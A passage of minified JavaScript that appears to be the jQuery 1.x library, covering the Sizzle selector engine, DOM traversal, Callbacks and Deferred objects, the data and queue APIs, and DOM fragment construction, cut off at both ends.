RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=ie.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(W," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(x=(p=(l=(c=(f=(d=m)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[T,p,x];break}}else if(y&&(x=p=(l=(c=(f=(d=t)[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&((c=(f=d[b]||(d[b]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[T,x]),d!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||ie.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ae(function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=M(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:ae(function(e){var t=[],n=[],r=s(e.replace(I,"$1"));return r[b]?ae(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:ae(function(e){return function(t){return ie(e,t).length>0}}),contains:ae(function(e){return e=e.replace(te,ne),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:ae(function(e){return V.test(e||"")||ie.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return G.test(e.nodeName)},input:function(e){return J.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:de(function(){return[0]}),last:de(function(e,t){return[t-1]}),eq:de(function(e,t,n){return[n<0?n+t:n]}),even:de(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:de(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:de(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:de(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=ce(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=fe(t);function he(){}function ge(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=n&&"parentNode"===r,o=C++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=[T,o];if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i){if((s=(u=(l=t[b]||(t[b]={}))[t.uniqueID]||(l[t.uniqueID]={}))[r])&&s[0]===T&&s[1]===o)return c[2]=s[2];if(u[r]=c,c[2]=e(t,n,a))return!0}}}function ve(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function ye(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function xe(e,t,n,r,i,o){return r&&!r[b]&&(r=xe(r)),i&&!i[b]&&(i=xe(i,o)),ae(function(o,a,s,u){var l,c,f,d=[],p=[],h=a.length,g=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)ie(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),m=!e||!o&&t?g:ye(g,d,e,s,u),v=n?i||(o?e:h||r)?[]:a:m;if(n&&n(m,v,s,u),r)for(l=ye(v,p),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[p[c]]=!(m[p[c]]=f));if(o){if(i||e){if(i){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(m[c]=f);i(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=i?M(o,f):d[c])>-1&&(o[l]=!(a[l]=f))}}else v=ye(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):q.apply(a,v)})}function be(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return M(t,e)>-1},s,!0),d=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])d=[me(ve(d),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return xe(u>1&&ve(d),u>1&&ge(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(I,"$1"),n,u<i&&be(e.slice(u,i)),i<o&&be(e=e.slice(i)),i<o&&ge(e))}d.push(n)}return ve(d)}return he.prototype=r.filters=r.pseudos,r.setFilters=new he,a=ie.tokenize=function(e,t){var n,i,o,a,s,u,l,c=N[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=r.preFilter;s;){for(a in n&&!(i=$.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=z.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(I," ")}),s=s.slice(n.length)),r.filter)!(i=Y[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):N(e,u).slice(0)},s=ie.compile=function(e,t){var n,i=[],o=[],s=k[e+" "];if(!s){for(t||(t=a(e)),n=t.length;n--;)(s=be(t[n]))[b]?i.push(s):o.push(s);(s=k(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,m,v=0,y="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,N=C.length;for(c&&(l=a===p||a||c);y!==N&&null!=(f=C[y]);y++){if(i&&f){for(h=0,a||f.ownerDocument===p||(d(f),s=!g);m=e[h++];)if(m(f,a||p,s)){u.push(f);break}c&&(T=E)}n&&((f=!m&&f)&&v--,o&&x.push(f))}if(v+=y,n&&y!==v){for(h=0;m=t[h++];)m(x,b,a,s);if(o){if(v>0)for(;y--;)x[y]||b[y]||(b[y]=L.call(u));b=ye(b)}q.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&ie.uniqueSort(u)}return c&&(T=E,l=w),x};return n?ae(o):o}(o,i))).selector=e}return s},u=ie.select=function(e,t,i,o){var u,l,c,f,d,p="function"==typeof e&&e,h=!o&&a(e=p.selector||e);if(i=i||[],1===h.length){if((l=h[0]=h[0].slice(0)).length>2&&"ID"===(c=l[0]).type&&n.getById&&9===t.nodeType&&g&&r.relative[l[1].type]){if(!(t=(r.find.ID(c.matches[0].replace(te,ne),t)||[])[0]))return i;p&&(t=t.parentNode),e=e.slice(l.shift().value.length)}for(u=Y.needsContext.test(e)?0:l.length;u--&&(c=l[u],!r.relative[f=c.type]);)if((d=r.find[f])&&(o=d(c.matches[0].replace(te,ne),Z.test(l[0].type)&&pe(t.parentNode)||t))){if(l.splice(u,1),!(e=o.length&&ge(l)))return q.apply(i,o),i;break}}return(p||s(e,h))(o,t,!g,i,!t||Z.test(e)&&pe(t.parentNode)||t),i},n.sortStable=b.split("").sort(S).join("")===b,n.detectDuplicates=!!f,d(),n.sortDetached=se(function(e){return 1&e.compareDocumentPosition(p.createElement("div"))}),se(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&se(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),se(function(e){return null==e.getAttribute("disabled")})||ue(F,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),ie}(e);d.find=y,d.expr=y.selectors,d.expr[":"]=d.expr.pseudos,d.uniqueSort=d.unique=y.uniqueSort,d.text=y.getText,d.isXMLDoc=y.isXML,d.contains=y.contains;var x=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&d(e).is(n))break;r.push(e)}return r},b=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},w=d.expr.match.needsContext,T=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,C=/^.[^:#\[\.,]*$/;function E(e,t,n){if(d.isFunction(t))return d.grep(e,function(e,r){return!!t.call(e,r,e)!==n});if(t.nodeType)return d.grep(e,function(e){return e===t!==n});if("string"==typeof t){if(C.test(t))return d.filter(t,e,n);t=d.filter(t,e)}return d.grep(e,function(e){return d.inArray(e,t)>-1!==n})}d.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?d.find.matchesSelector(r,e)?[r]:[]:d.find.matches(e,d.grep(t,function(e){return 1===e.nodeType}))},d.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(d(e).filter(function(){for(t=0;t<i;t++)if(d.contains(r[t],this))return!0}));for(t=0;t<i;t++)d.find(e,r[t],n);return(n=this.pushStack(i>1?d.unique(n):n)).selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(E(this,e||[],!1))},not:function(e){return this.pushStack(E(this,e||[],!0))},is:function(e){return!!E(this,"string"==typeof e&&w.test(e)?d(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(d.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||N,"string"==typeof e){if(!(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:k.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof d?t[0]:t,d.merge(this,d.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),T.test(i[1])&&d.isPlainObject(t))for(i in t)d.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if((o=r.getElementById(i[2]))&&o.parentNode){if(o.id!==i[2])return N.find(e);this.length=1,this[0]=o}return this.context=r,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):d.isFunction(e)?void 0!==n.ready?n.ready(e):e(d):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),d.makeArray(e,this))}).prototype=d.fn,N=d(r);var S=/^(?:parents|prev(?:Until|All))/,A={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}d.fn.extend({has:function(e){var t,n=d(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(d.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=w.test(e)||"string"!=typeof e?d(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x(e,"parentNode")},parentsUntil:function(e,t,n){return x(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return x(e,"nextSibling")},prevAll:function(e){return x(e,"previousSibling")},nextUntil:function(e,t,n){return x(e,"nextSibling",n)},prevUntil:function(e,t,n){return x(e,"previousSibling",n)},siblings:function(e){return b((e.parentNode||{}).firstChild,e)},children:function(e){return b(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(A[e]||(i=d.uniqueSort(i)),S.test(e)&&(i=i.reverse())),this.pushStack(i)}});var j,L,H=/\S+/g;function q(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_)):(r.detachEvent("onreadystatechange",_),e.detachEvent("onload",_))}function _(){(r.addEventListener||"load"===e.event.type||"complete"===r.readyState)&&(q(),d.ready())}for(L in d.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return d.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):d.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){d.each(n,function(n,r){d.isFunction(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==d.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?d.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||l.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var a=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,o=0,a=i.call(arguments),s=a.length,u=1!==s||e&&d.isFunction(e.promise)?s:0,l=1===u?e:d.Deferred(),c=function(e,n,r){return function(o){n[e]=this,r[e]=arguments.length>1?i.call(arguments):o,r===t?l.notifyWith(n,r):--u||l.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);o<s;o++)a[o]&&d.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,r,a)).fail(l.reject):--u;return u||l.resolveWith(r,a),l.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(!0===e?--d.readyWait:d.isReady)||(d.isReady=!0,!0!==e&&--d.readyWait>0||(j.resolveWith(r,[d]),d.fn.triggerHandler&&(d(r).triggerHandler("ready"),d(r).off("ready"))))}}),d.ready.promise=function(t){if(!j)if(j=d.Deferred(),"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll)e.setTimeout(d.ready);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_);else{r.attachEvent("onreadystatechange",_),e.attachEvent("onload",_);var n=!1;try{n=null==e.frameElement&&r.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!d.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}q(),d.ready()}}()}return j.promise(t)},d.ready.promise(),d(f))break;f.ownFirst="0"===L,f.inlineBlockNeedsLayout=!1,d(function(){var e,t,n,i;(n=r.getElementsByTagName("body")[0])&&n.style&&(t=r.createElement("div"),(i=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",f.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=r.createElement("div");f.deleteExpando=!0;try{delete e.test}catch(e){f.deleteExpando=!1}e=null}();var M,F=function(e){var t=d.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function P(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?d.parseJSON(n):n)}catch(e){}d.data(e,t,n)}else n=void 0}return n}function B(e){var t;for(t in e)if(("data"!==t||!d.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function W(e,t,r,i){if(F(e)){var o,a,s=d.expando,u=e.nodeType,l=u?d.cache:e,c=u?e[s]:e[s]&&s;if(c&&l[c]&&(i||l[c].data)||void 0!==r||"string"!=typeof t)return c||(c=u?e[s]=n.pop()||d.guid++:s),l[c]||(l[c]=u?{}:{toJSON:d.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=d.extend(l[c],t):l[c].data=d.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[d.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[d.camelCase(t)]):o=a,o}}function I(e,t,n){if(F(e)){var r,i,o=e.nodeType,a=o?d.cache:e,s=o?e[d.expando]:d.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){i=(t=d.isArray(t)?t.concat(d.map(t,d.camelCase)):t in r?[t]:(t=d.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!B(r):!d.isEmptyObject(r))return}(n||(delete a[s].data,B(a[s])))&&(o?d.cleanData([e],!0):f.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?d.cache[e[d.expando]]:e[d.expando])&&!B(e)},data:function(e,t,n){return W(e,t,n)},removeData:function(e,t){return I(e,t)},_data:function(e,t,n){return W(e,t,n,!0)},_removeData:function(e,t){return I(e,t,!0)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=d.data(o),1===o.nodeType&&!d._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&P(o,r=d.camelCase(r.slice(5)),i[r]);d._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){d.data(this,e)}):arguments.length>1?this.each(function(){d.data(this,e,t)}):o?P(o,e,d.data(o,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}}),d.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=d._data(e,t),n&&(!r||d.isArray(n)?r=d._data(e,t,d.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){d.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return d._data(e,n)||d._data(e,n,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,t+"queue"),d._removeData(e,n)})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=d._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),f.shrinkWrapBlocks=function(){return null!=M?M:(M=!1,(t=r.getElementsByTagName("body")[0])&&t.style?(e=r.createElement("div"),(n=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(r.createElement("div")).style.width="5px",M=3!==e.offsetWidth),t.removeChild(n),M):void 0);var e,t,n};var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,z=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],U=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)};function V(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return d.css(e,t,"")},u=s(),l=n&&n[3]||(d.cssNumber[t]?"":"px"),c=(d.cssNumber[t]||"px"!==l&&+u)&&z.exec(d.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{c/=o=o||".5",d.style(e,t,c+l)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var Y,J,G,Q=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===d.type(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,d.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},K=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,ee=/^$|\/(?:java|ecma)script/i,te=/^\s+/,ne="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function re(e){var t=ne.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}Y=r.createElement("div"),J=r.createDocumentFragment(),G=r.createElement("input"),Y.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",f.leadingWhitespace=3===Y.firstChild.nodeType,f.tbody=!Y.getElementsByTagName("tbody").length,f.htmlSerialize=!!Y.getElementsByTagName("link").length,f.html5Clone="<:nav></:nav>"!==r.createElement("nav").cloneNode(!0).outerHTML,G.type="checkbox",G.checked=!0,J.appendChild(G),f.appendChecked=G.checked,Y.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!Y.cloneNode(!0).lastChild.defaultValue,Y.innerHTML="<option></option>",f.option=!!Y.lastChild,J.appendChild(Y),(G=r.createElement("input")).setAttribute("type","radio"),G.setAttribute("checked","checked"),G.setAttribute("name","t"),Y.appendChild(G),f.checkClone=Y.cloneNode(!0).cloneNode(!0).lastChild.checked,f.noCloneEvent=!!Y.addEventListener,Y[d.expando]=1,f.attributes=!Y.getAttribute(d.expando);var ie={legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:f.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function oe(e,t){var n,r,i=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||d.nodeName(r,t)?o.push(r):d.merge(o,oe(r,t));return void 0===t||t&&d.nodeName(e,t)?d.merge([e],o):o}function ae(e,t){for(var n,r=0;null!=(n=e[r]);r++)d._data(n,"globalEval",!t||d._data(t[r],"globalEval"))}ie.tbody=ie.tfoot=ie.colgroup=ie.caption=ie.thead,ie.th=ie.td,f.option||(ie.optgroup=ie.option=[1,"<select multiple='multiple'>","</select>"]);var se=/<|&#?\w+;/,ue=/<tbody/i;function le(e){K.test(e.type)&&(e.defaultChecked=e.checked)}function ce(e,t,n,r,i){for(var o,a,s,u,l,c,p,h=e.length,g=re(t),m=[],v=0;v<h;v++)if((a=e[v])||0===a)if("object"===d.type(a))d.merge(m,a.nodeType?[a]:a);else if(se.test(a)){for(u=u||g.appendChild(t.createElement("div")),l=(Z.exec(a)||["",""])[1].toLowerCase(),p=ie[l]||ie._default,u.innerHTML=p[1]+d.htmlPrefilter(a)+p[2],o=p[0];o--;)u=u.lastChild;if(!f.leadingWhitespace&&te.test(a)&&m.push(t.createTextNode(te.exec(a)[0])),!f.tbody)for(o=(a="table"!==l||ue.test(a)?"<table>"!==p[1]||ue.test(a)?0:u:u.firstChild)&&a.childNodes.length;o--;)d.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(d.merge(m,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=g.lastChild}else m.push(t.createTextNode(a));for(u&&g.removeChild(u),f.appendChecked||d.grep(oe(m,"input"),le),v=0;a=m[v++];)if(r&&d.inArray(a,r)>-1)i&&i.push(a);else if(s=d.contains(a.ownerDocument,a),u=oe(g.appendChild(a),"script"),s&&ae(u),n)for(o=0;a=u[o++];)ee.test(a.type||"")&&n.push(a);return u=null,g}!function(){var t,n,i=r.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(f[t]=n in e)||(i.setAttribute(n,"t"),f[t]=!1===i.attributes[n].expando);i=null}();var 